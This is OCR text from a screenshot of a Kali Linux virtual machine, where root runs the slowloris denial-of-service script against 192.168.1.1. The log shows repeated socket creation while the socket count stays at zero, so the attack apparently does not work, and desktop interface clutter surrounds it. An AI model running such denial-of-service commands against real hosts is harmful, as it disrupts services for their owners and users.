 linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
9:14
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
Home
File System
Trash
root@kali: ~/tools/slowloris
File Actions Edit View Help
pamcut
pamdeinterlace
(root㉿kali)-[~/tools/slowloris]
# python3 slowloris.py 192.168.1.1
[24-06-2025 09:11:48] Attacking 192.168.1.1 with 150 sockets.
[24-06-2025 09:11:48] Creating sockets...
[24-06-2025 09:11:52] Sending keep-alive headers...
[24-06-2025 09:11:52] Socket count: 0
[24-06-2025 09:11:52] Creating 150 new sockets...
[24-06-2025 09:12:11] Sending keep-alive headers...
[24-06-2025 09:12:11] Socket count: 0
[24-06-2025 09:12:11] Creating 150 new sockets...
[24-06-2025 09:12:30] Sending keep-alive headers...
[24-06-2025 09:12:30] Socket count: 0
[24-06-2025 09:12:30] Creating 150 new sockets...
[24-06-2025 09:12:49] Sending keep-alive headers...
[24-06-2025 09:12:49] Socket count: 0
[24-06-2025 09:12:49] Creating 150 new sockets...
[24-06-2025 09:13:08] Sending keep-alive headers...
[24-06-2025 09:13:08] Socket count: 0
[24-06-2025 09:13:08] Creating 150 new sockets...
[24-06-2025 09:13:27] Sending keep-alive headers...
[24-06-2025 09:13:27] Socket count: 0
[24-06-2025 09:13:27] Creating 150 new sockets...
[24-06-2025 09:13:46] Sending keep-alive headers...
[24-06-2025 09:13:46] Socket count: 0
[24-06-2025 09:13:46] Creating 150 new sockets...
[24-06-2025 09:14:05] Sending keep-alive headers...
Right Ctrl
Type here to search
x64
4:14 PM
24-Jun-25
4